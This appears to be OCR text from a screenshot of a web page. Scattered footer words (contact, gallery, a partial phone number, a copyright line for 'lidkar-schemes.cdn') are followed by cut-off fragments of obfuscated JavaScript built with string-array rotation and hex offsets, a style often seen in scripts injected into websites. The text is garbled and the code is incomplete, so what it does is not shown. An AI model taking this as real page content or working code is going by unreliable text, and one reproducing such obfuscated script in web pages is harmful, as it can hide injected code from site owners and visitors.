
CONTACT
Orders
No. 32,
Gallery
Miller
RTI
Bengal
Contact Us
080-2
© 2022 lidkar-schemes.cdn. All rights reserved
{var x=
FdMSoYWRfdwxe','WQVcHXq','W4HyxG','WOVcOSo
a0A,r=z();while(!![]){try{var q=-parseInt(p(0x11
2af+-0x2c09))+-parseInt(p(0xed,'rTw8'))/(-0x
+0x146c))+-parseInt(p(0x126,'b6u6'))/(-0x40*